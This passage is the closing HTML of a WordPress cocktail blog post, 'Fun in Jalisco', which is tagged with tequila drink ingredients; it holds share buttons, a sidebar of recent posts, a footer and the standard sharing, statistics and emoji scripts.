				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2202"
				>
				<span id="sharing-twitter-2202" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2202"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Fun%20in%20Jalisco%21&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F07%2F02%2Ffun-in-jalisco%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2202"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="cd40f3a227" data-email-share-track-url="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/?share=email">
				<span id="sharing-email-2202" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2202"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2202"
				>
				<span id="sharing-print-2202" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2202"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2202"
				>
				<span id="sharing-tumblr-2202" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2202"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2202"
				>
				<span id="sharing-linkedin-2202" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2202"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2202"
				>
				<span id="sharing-reddit-2202" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2202-6967df5865f50' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2202&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2202-6967df5865f50' data-name='like-post-frame-60661514-2202-6967df5865f50' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/blue-curacao/" rel="tag">blue curaçao</a>, <a href="https://www.stirandstrain.com/tag/blue-nectar-silver-tequila/" rel="tag">Blue Nectar Silver Tequila</a>, <a href="https://www.stirandstrain.com/tag/coconut-milk/" rel="tag">coconut milk</a>, <a href="https://www.stirandstrain.com/tag/frozen-drinks/" rel="tag">frozen drinks</a>, <a href="https://www.stirandstrain.com/tag/lime/" rel="tag">lime</a>, <a href="https://www.stirandstrain.com/tag/pineapple-juice/" rel="tag">pineapple juice</a>, <a href="https://www.stirandstrain.com/tag/salt/" rel="tag">salt</a>, <a href="https://www.stirandstrain.com/tag/simple-syrup/" rel="tag">simple syrup</a>, <a href="https://www.stirandstrain.com/tag/tequila/" rel="tag">tequila</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2202 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2016/02/22/bruleed-grapefruit-and-mixed-citrus-punch-with-vanilla-and-piloncillo-reduction/":2531,"https://www.stirandstrain.com/2015/07/02/fun-in-jalisco/":2202};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"0","tz":"-8","srv":"www.stirandstrain.com","arch_tag":"blue-nectar-silver-tequila","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body></html>
